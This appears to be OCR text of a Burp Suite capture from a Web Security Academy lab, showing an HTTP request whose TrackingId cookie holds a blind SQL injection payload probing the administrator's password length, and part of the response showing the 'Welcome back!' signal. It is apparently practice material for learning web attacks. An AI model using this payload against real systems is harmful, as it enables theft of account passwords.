 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a5f00710361a91180c903d200830036.web-security-academy.net
3 Cookie: TrackingId=
'+OR+1%3d1+AND+(select+'a'+from+users+where+username%3d'administrator'+AND+LENGTH(password)>19)%3d'a;
session=gbWJOT9jM4YsYTkgp9RKolPepVYnlG2Q
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5f00710361a91180c903d200830036.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
69 </section>
70 </div>
71 <div theme="ecommerce">
72 <section class="maincontainer">
73 <div class="container is-page">
74 <header class="navigation-header">
75 <section class="top-links">
76 <a href=/>Home
</a>
<p>
|
</p>
77 <div>
Welcome back!
</div>
<p>
|
</p>
78 <a href="/my-account">
My account
</a>
<p>
|
</p>
79 </section>
80 </header>
81 <header class="notification-header">
82 </header>
wel 1/1 match